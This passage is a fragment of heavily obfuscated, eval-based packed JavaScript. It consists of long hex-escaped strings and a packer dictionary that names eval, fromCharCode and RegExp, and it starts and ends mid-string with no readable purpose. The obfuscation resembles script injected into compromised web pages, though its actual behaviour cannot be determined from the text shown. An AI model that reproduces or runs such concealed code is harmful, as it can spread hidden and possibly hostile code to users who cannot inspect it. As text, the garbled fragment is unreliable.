\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x31\x61\x5C\x27\x29\x7B\x7A\x20\x63\x39\x28\x29\x7B\x6E\x20\x31\x44\x3D\x31\x6B\x2C\x35\x63\x3D\x55\x2C\x37\x78\x3D\x63\x61\x28\x4F\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x37\x78\x3C\x37\x77\x29\x35\x63\x3D\x63\x62\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x63\x63\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x3B\x47\x7B\x63\x64\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x64\x3D\x7B\x7D\x3B\x35\x64\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x63\x2C\x63\x65\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x35\x64\x29\x7D\x7D\x7D\x47\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x65\x3D\x7B\x7D\x3B\x35\x65\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x62\x2C\x24\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x65\x29\x7D\x7D\x7D\x47\x7B\x7A\x20\x63\x66\x28\x29\x7B\x63\x67\x3D\x5C\x27\x5C\x27\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x63\x73\x2C\x27\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x7C\x63\x56\x7C\x63\x57\x7C\x63\x68\x7C\x63\x58\x7C\x69\x66\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x63\x69\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x63\x6E\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x7C\x6D\x39\x7C\x6D\x61\x7C\x6D\x62\x7C\x6D\x63\x7C\x6D\x64\x7C\x6D\x65\x7C\x6D\x66\x7C\x6D\x67\x7C\x6D\x68\x7C\x6D\x69\x7C\x6D\x6A\x7C\x6D\x6B\x7C\x6D\x6C\x7C\x6D\x6D\x7C\x6D\x6E\x7C\x6D\x6F\x7C\x6D\x70\x7C\x6D\x71\x7C\x6D\x72\x7C\x6D\x73\x7C\x6D\x74\x7C\x6D\x75\x7C\x6D\x76\x7C\x6D\x77\x7C\x6D\x78\x7C\x63\x6A\x7C\x6D\x79\x7C\x6D\x7A\x7C\x6D\x41\x7C\x6D\x42\x7C\x6D\x43\x7C\x6D\x44\x7C\x6D\x45\x7C\x6D\x46\x7C\x6D\x47\x7C\x6D\x48\x7C\x6D\x49\x7C\x6D\x4A\x7C\x6D\x4B\x7C\x6D\x4C\x7C\x6D\x4D\x7C\x6D\x4E\x7C\x6D\x4F\x7C\x6D\x50\x7C\x6D\x51\x7C\x6D\x52\x7C\x6D\x53\x7C\x6D\x54\x7C\x6D\x55\x7C\x6D\x56\x7C\x6D\x57\x7C\x6D\x58\x7C\x6D\x59\x7C\x6D\x5A\x7C\x6E\x30\x7C\x6E\x31\x7C\x6E\x32\x7C\x6E\x33\x7C\x6E\x34\x7C\x6E\x35\x7C\x6E\x36\x7C\x6E\x37\x7C\x6E\x38\x7C\x6E\x39\x7C\x6E\x61\x7C\x6E\x62\x7C\x6E\x63\x7C\x6E\x64\x7C\x6E\x65\x7C\x6E\x66\x7C\x6E\x67\x7C\x6E\x68\x7C\x6E\x69\x7C\x6E\x6A\x7C\x6E\x6B\x7C\x6E\x6C\x7C\x6E\x6D\x7C\x6E\x6E\x7C\x6E\x6F\x7C\x6E\x70\x7C\x6E\x71\x7C\x6E\x72\x7C\x6E\x73\x7C\x6E\x74\x7C\x6E\x75\x7C\x6E\x76\x7C\x6E\x77\x7C\x6E\x78\x7C\x6E\x79\x7C\x6E\x7A\x7C\x6E\x41\x7C\x6E\x42\x7C\x6E\x43\x7C\x6E\x44\x7C\x6E\x45\x7C\x6E\x46\x7C\x6E\x47\x7C\x6E\x48\x7C\x6E\x49\x7C\x6E\x4A\x7C\x6E\x4B\x7C\x6E\x4C\x7C\x6E\x4D\x7C\x6E\x4E\x7C\x6E\x4F\x7C\x6E\x50\x7C\x6E\x51\x7C\x6E\x52\x7C\x6E\x53\x7C\x6E\x54\x7C\x6E\x55\x7C\x6E\x56\x7C\x6E\x57\x7C\x6E\x58\x7C\x6E\x59\x7C\x6E\x5A\x7C\x6F\x30\x7C\x6F\x31\x7C\x6F\x32\x7C\x6F\x33\x7C\x6F\x34\x7C\x6F\x35\x7C\x6F\x36\x7C\x6F\x37\x7C\x6F\x38\x7C\x6F\x39\x7C\x6F\x61\x7C\x6F\x62\x7C\x6F\x63\x7C\x6F\x64\x7C\x6F\x65\x7C\x6F\x66\x7C\x6F\x67\x7C\x6F\x68\x7C\x6F\x69\x7C\x6F\x6A\x7C\x6F\x6B\x7C\x6F\x6C\x7C\x6F\x6D\x7C\x6F\x6E\x7C\x6F\x6F\x7C\x6F\x70\x7C\x6F\x71\x7C\x6F\x72\x7C\x6F\x73\x7C\x6F\x74\x7C\x6F\x75\x7C\x6F\x76\x7C\x6F\x77\x7C\x6F\x78\x7C\x6F\x79\x7C\x6F\x7A\x7C\x6F\x41\x27\x2E\x6F\x42\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x37\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x34\x7C\x78\x37\x34\x7C\x78\x33\x32\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x76\x61\x72\x7C\x78\x32\x30\x7C\x78\x36\x38\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x33\x39\x7C\x78\x32\x66\x7C\x78\x36\x37\x7C\x78\x33\x38\x7C\x78\x32\x65\x7C\x5F\x30\x78\x31\x62\x39\x33\x63\x30\x7C\x65\x6C\x73\x6